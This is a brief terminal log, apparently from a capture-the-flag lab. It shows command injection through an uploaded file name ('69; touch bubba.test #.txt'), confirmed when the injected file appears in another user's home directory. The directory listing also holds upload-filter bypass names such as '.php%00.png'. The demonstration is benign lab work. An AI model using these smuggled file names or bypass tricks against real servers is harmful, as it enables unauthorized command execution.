 bash-4.2$ touch '/var/www/html/uploads/69; touch bubba.test #.txt'
touch '/var/www/html/uploads/69; touch bubba.test #.txt'
bash-4.2$ ls -la /var/www/html/uploads/
ls -la /var/www/html/uploads/
total 40
drwxrwxrwx. 2 root   root    272 Oct  4 05:34 .
drwxr-xr-x. 4 root   root    103 Jul  9  2019 ..
-rw-r--r--  1 apache apache  446 Oct  4 02:47 10_10_14_17.gif
-rw-r--r--  1 apache apache  448 Oct  4 00:18 10_10_14_17.php%00.png
-rw-r--r--  1 apache apache  453 Oct  4 03:19 10_10_14_17.php.gif
-rw-r--r--  1 apache apache  448 Oct  4 00:11 10_10_14_17.php.png
-rw-r--r--  1 apache apache  448 Oct  4 00:04 10_10_14_17.png
-rw-r--r--. 1 root   root   3915 Oct 30  2018 127_0_0_1.png
-rw-r--r--. 1 root   root   3915 Oct 30  2018 127_0_0_2.png
-rw-r--r--. 1 root   root   3915 Oct 30  2018 127_0_0_3.png
-rw-r--r--. 1 root   root   3915 Oct 30  2018 127_0_0_4.png
-rw-r--r--  1 apache apache    0 Oct  4 05:34 69; touch bubba.test #.txt
-r--r--r--. 1 root   root      2 Oct 30  2018 index.html
bash-4.2$ find / -iname bubba.test 2>/dev/null
find / -iname bubba.test 2>/dev/null
/home/guly/bubba.test
bash-4.2$ ls -la /home/guly/bubba.test
ls -la /home/guly/bubba.test
-rw-r--r-- 1 guly guly 0 Oct  4 05:36 /home/guly/bubba.test
bash-4.2$